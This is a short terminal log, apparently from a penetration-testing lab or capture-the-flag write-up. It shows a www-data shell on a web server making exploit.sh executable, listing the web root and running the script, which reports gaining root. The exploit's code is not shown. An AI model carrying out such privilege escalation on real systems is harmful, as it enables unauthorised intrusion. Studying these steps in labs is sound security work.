 www-data@webserver:/var/www/html$ chmod 777 ./exploit.sh
chmod 777 ./exploit.sh
www-data@webserver:/var/www/html$ ls -al
ls -al
total 92
drwxr-xr-x 8 www-data www-data 4096 Jan 15 17:15 .
drwxr-xr-x 4 www-data www-data 4096 Oct 26 18:14 ..
-rw-r--r-- 1 www-data www-data   38 Sep 15 16:33 .htaccess
-rw-r--r-- 1 root     www-data  503 Sep 23 11:19 config.php
drwxr-xr-x 2 root     www-data 4096 Sep 23 11:15 css
-rwxrwxrwx 1 www-data www-data  558 Jan 15 10:10 exploit.sh
-rw-r--r-- 1 root     www-data 3508 Oct 20 15:29 failed.php
drwxr-xr-x 5 root     www-data 4096 Sep 23 11:15 fonts
drwxr-xr-x 3 root     www-data 4096 Oct 20 15:02 images
-rw-r--r-- 1 root     www-data 5050 Oct 20 15:26 index.php
drwxr-xr-x 2 root     www-data 4096 Sep 23 11:15 js
-rw-r--r-- 1 root     www-data 9433 Oct 20 16:17 login.php
-rw-r--r-- 1 root     www-data  235 Sep 23 11:33 logout.php
-rw-r--r-- 1 root     www-data 8954 Oct 20 16:30 register.php
-rw-r--r-- 1 root     www-data 3536 Oct 20 15:30 success.php
-rw-r--r-- 1 root     www-data  867 Sep 23 11:23 upload.php
drwxrwxr-x 2 root     www-data 4096 Jan 15 16:50 uploads
drwxr-xr-x 8 root     www-data 4096 Sep 23 11:15 vendor
www-data@webserver:/var/www/html$ ./exploit.sh
./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@webserver:/var/www/html#